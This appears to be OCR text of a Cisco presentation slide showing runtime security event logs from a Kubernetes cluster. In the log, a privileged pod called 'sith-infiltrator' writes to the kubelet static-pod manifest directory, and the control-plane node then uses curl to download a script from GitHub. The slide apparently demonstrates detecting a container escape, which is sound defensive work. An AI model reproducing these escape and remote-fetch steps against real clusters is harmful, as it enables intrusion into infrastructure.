 Cloud Native Metadata
📬 open    default/sith-infiltrator /usr/bin/bash /etc/kubernetes/manifests/hack-latest.yaml 🛑 CAP_SYS_ADMIN
📪 close   default/sith-infiltrator /usr/bin/bash /etc/kubernetes/manifests/hack-latest.yaml 🛑 CAP_SYS_ADMIN
🚀 process default/sith-infiltrator /usr/bin/cat         🛑 CAP_SYS_ADMIN
📬 open    default/sith-infiltrator /usr/bin/cat /etc/ld.so.cache 🛑 CAP_SYS_ADMIN
📪 close   default/sith-infiltrator /usr/bin/cat /etc/ld.so.cache 🛑 CAP_SYS_ADMIN
📬 open    default/sith-infiltrator /usr/bin/cat /usr/lib/x86_64-linux-gnu/libc.so.6 🛑 CAP_SYS_ADMIN
📪 close   default/sith-infiltrator /usr/bin/cat /usr/lib/x86_64-linux-gnu/libc.so.6 🛑 CAP_SYS_ADMIN
💥 exit    default/sith-infiltrator /usr/bin/cat  0 🛑 CAP_SYS_ADMIN
🚀 process kind-control-plane /usr/bin/python              🛑 CAP_SYS_ADMIN
🚀 process kind-control-plane /usr/bin/curl https://raw.githubusercontent.com/realpython/python-
scripts/master/scripts/18_zipper.py 🛑 CAP_SYS_ADMIN
🔌 connect kind-control-plane /usr/bin/curl tcp 10.244.0.5:3745 -> 185.199.108.133:443 🛑 CAP_SYS_ADMIN
🧹 close   kind-control-plane /usr/bin/curl tcp 10.244.0.5:3745 -> 185.199.108.133:443 🛑 CAP_SYS_ADMIN
💥 exit    kind-control-plane /usr/bin/curl https://raw.githubusercontent.com/realpython/python-
scripts/master/scripts/18_zipper.py 0 🛑 CAP_SYS_ADMIN
💥 exit    kind-control-plane /usr/bin/python  0  🛑 CAP_SYS_ADMIN
© 2026 Cisco and/or its affiliates. All rights reserved.
CISCO
Cisco Public